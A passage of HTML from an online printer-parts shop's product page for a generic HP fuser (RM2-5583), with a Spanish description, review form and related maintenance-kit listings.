>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4741&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4741"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4741"
		class="compare button  "
		data-product_id="4741"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">F_RM2-5583</span></span>

	
	<span class="posted_in">Categorías: <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://controlprint.com.mx/product-tag/hp-color-laserjet-pro-mfp-m274n/" rel="tag">HP Color LaserJet Pro MFP M274n</a>, <a href="https://controlprint.com.mx/product-tag/hp-color-laserjet-pro-mfp-m277n/" rel="tag">HP Color LaserJet pro mfp m277n</a></span>
	
</div>
											<div class="single-product-sharing">
									    <div class="widget widget_socialsharing_widget"> 
        <h3 class="widget-title">Share this product</h3>
        <ul class="social-icons">
            <li><a class="facebook social-icon" href="#" onclick="javascript: window.open('https://www.facebook.com/sharer/sharer.php?u=https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/'); return false;" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a class="twitter social-icon" href="#" title="Twitter" onclick="javascript: window.open('https://twitter.com/home?status=FUSOR GENERICO HP M277DW COLOR DUPLEX&nbsp;https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/'); return false;" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a class="pinterest social-icon" href="#" onclick="javascript: window.open('https://pinterest.com/pin/create/button/?url=https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/&amp;media=https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583-1024x1024.jpg&amp;description=FUSOR GENERICO HP M277DW COLOR DUPLEX'); return false;" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a class="gplus social-icon" href="#" onclick="javascript: window.open('https://plus.google.com/share?url=https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/'); return false;" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a class="linkedin social-icon" href="#" onclick="javascript: window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/&amp;title=FUSOR GENERICO HP M277DW COLOR DUPLEX'); return false;" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
        </ul>
    </div>
    								</div>
							</div><!-- .summary -->
						</div>
					</div>
				</div>
				<div class="product-more-details">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Compatibilidad:</strong></em></span></p>
<ul>
<li>HP Color LaserJet pro mfp m277n,</li>
<li>HP Color LaserJet Pro MFP M274n,</li>
</ul>
<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Detalles del producto:</strong></em></span></p>
<p><strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Tipo de Impresora</span>:</strong> Láser<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Condición</span>:</strong> Nuevo Genérico<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">N° de Parte</span>:  RM2-5583</strong></p>
<p style="line-height: 1.71429; margin-bottom: 1.71429rem;"><span id="more-4741"></span></p>
<p>* Garantía de 90 días después de la fecha de compra y brindamos soporte amigable<br />
y de fácil acceso.</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;FUSOR GENERICO HP M277DW COLOR DUPLEX&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/fusor-generico-hp-m277dw-color-duplex/#respond" style="display:none;">Cancelar respuesta</a></small></span><form action="https://controlprint.com.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="comment-input"><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
</div><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4741' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

					<meta itemprop="url" content="https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/" />
				</div>
			</div>
				
		</div>
				<div class="related-upsell-products">
			
	<section class="roadthemes-slider roadthemes-products related products navigation-style2">

		<div class="heading-title style1 ">
			<h3><span>
				<strong>Related</strong> Products	
			</span></h3>
		</div>

		<div class="shop-products row grid-view">
			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1999 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-fusor product_tag-hewlett-packard product_tag-kit-de-mantenimiento first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m601-110v-cf064a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit de Mantenimiento para Impresora HP M601 110v CF064A" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1999 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1999"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1999,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1999&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1999"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1999"
		class="compare button  "
		data-product_id="1999"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1999" href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m601-110v-cf064a/" title="Kit de Mantenimiento para Impresora HP M601 110v CF064A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/" rel="tag">Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Kit de Mantenimiento para Impresora HP M601 110v CF064A</h2>					<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m601-110v-cf064a/">Kit de Mantenimiento para Impresora HP M601 110v CF064A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,092.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=1999" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1999" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1999" data-product_sku="F_CF064A" aria-label="Add to cart: &ldquo;Kit de Mantenimiento para Impresora HP M601 110v CF064A&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit de Mantenimiento para Impresora HP M601 110v CF064A&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1999" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,092.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m601-110v-cf064a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit de Mantenimiento para Impresora HP M601 110v CF064A" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/" rel="tag">Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Kit de Mantenimiento para Impresora HP M601 110v CF064A</h2>					<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m601-110v-cf064a/">Kit de Mantenimiento para Impresora HP M601 110v CF064A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Kit de Mantenimiento Nuevo Genérico CF064A para Impresoras HP LaserJet M601dn M601n M602dn M602n M602x M603dn M603n M603xh</p>
<p>KIT INCLUYE:</p>
<ul>
<li>Fusor Nuevo [RM1-8508-000]</li>
<li>Rodillo de Transferencia [RM1-6321-000]</li>
<li>Goma de Alimentación Bandeja 1 [RL1-2412-000]</li>
<li>Pad de Separación Bandeja 1 [RC2-8575-000]</li>
<li>Goma de Alimentación Bandeja 2 [RM1-6323-000]</li>
<li>Pad de Separación Bandeja 2 [RL1-6303-000]</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,092.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,092.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=1999" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1999" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1999" data-product_sku="F_CF064A" aria-label="Add to cart: &ldquo;Kit de Mantenimiento para Impresora HP M601 110v CF064A&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit de Mantenimiento para Impresora HP M601 110v CF064A&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1999" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1999 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1999"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1999,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1999&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1999"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1999"
		class="compare button  "
		data-product_id="1999"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1999" href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m601-110v-cf064a/" title="Kit de Mantenimiento para Impresora HP M601 110v CF064A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1712 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-b3m77-67902 product_tag-b3m77a product_tag-hp-laserjet-enterprise-flow-mfp-m630z product_tag-hp-laserjet-enterprise-mfp-m630f product_tag-hp-laserjet-enterprise-mfp-m630h product_tag-kit-de-mantenimiento first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m630-m630dn-110v-b3m77-67902/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/B3M77-67902-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit de Mantenimiento para Impresora HP M630 M630dn 110v B3M77-67902" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/B3M77-67902-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/B3M77-67902-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/B3M77-67902.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1712 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1712"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1712,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1712&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1712"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1712"
		class="compare button  "
		data-product_id="1712"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1712" href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m630-m630dn-110v-b3m77-67902/" title="Kit de Mantenimiento para Impresora HP M630 M630dn 110v B3M77-67902">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Kit de Mantenimiento para Impresora HP M630 M630dn 110v B3M77-67902</h2>					<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m630-m630dn-110v-b3m77-67902/">Kit de Mantenimiento para Impresora HP M630 M630dn 110v B3M77-67902</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,440.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=1712" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1712" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1712" data-product_sku="F_B3M77-67902" aria-label="Add to cart: &ldquo;Kit de Mantenimiento para Impresora HP M630 M630dn 110v B3M77-67902&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit de Mantenimiento para Impresora HP M630 M630dn 110v B3M77-67902&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1712" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,440.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m630-m630dn-110v-b3m77-67902/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/B3M77-67902-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit de Mantenimiento para Impresora HP M630 M630dn 110v B3M77-67902" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/B3M77-67902-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/B3M77-67902-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/B3M77-67902.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Kit de Mantenimiento para Impresora HP M630 M630dn 110v B3M77-67902</h2>					<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m630-m630dn-110v-b3m77-67902/">Kit de Mantenimiento para Impresora HP M630 M630dn 110v B3M77-67902</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Kit Incluye:</p>
<ul>
<li>Fusor Nuevo 110 [B3M77-67903]</li>
<li>Rodillo de transferencia [B3G84-67901]</li>
<li>Kit de Gomas de alimentación 2-5 [B3G84-67905] 8 Pad de Separación y 4 gomas de arrastre</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,440.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,440.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=1712" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1712" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1712" data-product_sku="F_B3M77-67902" aria-label="Add to cart: &ldquo;Kit de Mantenimiento para Impresora HP M630 M630dn 110v B3M77-67902&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit de Mantenimiento para Impresora HP M630 M630dn 110v B3M77-67902&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1712" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1712 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1712"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1712,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1712&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1712"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
